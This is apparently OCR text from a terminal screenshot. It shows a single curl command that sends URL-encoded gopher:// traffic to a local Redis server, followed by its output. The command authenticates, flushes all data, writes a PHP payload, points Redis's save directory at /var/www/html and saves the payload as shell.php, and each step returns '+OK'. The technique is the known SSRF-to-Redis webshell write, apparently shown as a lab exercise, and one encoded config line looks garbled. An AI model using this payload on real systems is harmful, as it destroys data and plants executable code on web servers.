 ls@ubuntu: /var/www/html
ls@ubuntu: /var/www/h... × root@ubuntu: ~ × root@ubuntu: /var/ww... × ls@ubuntu: /var/www/h... × ls@ubuntu: /var/www/h... ×
ls@ubuntu:/var/www/html$ curl -v "gopher://127.0.0.1:6379/_%2A2%0D%0A%244%0D%0AAUTH%0D%0A%246%0D%0A123123%0D%0A%2A1%0D%0A%248%0
D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A%2422%0D%0A%0A%0A%3C%3Fphp%20phpinfo%28%29%3B%3F%3E%0A%0A%0D%0A
%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%243%0D%0Adir%0D%0A%2413%0D%0A/var/www/html%0D%0A%2A4%0D%0A%246%0D%0Aconfig%
0D%0A%243%0D%0Aset%0D%0A%2410%0D%0A%249%0D%0Ashell.php%0D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A%0A"
* Trying 127.0.0.1...
* Connected to 127.0.0.1 (127.0.0. #0)
+OK
+OK
+OK
+OK
+OK
+OK
1920 x 1048
RGB:(105,26,37)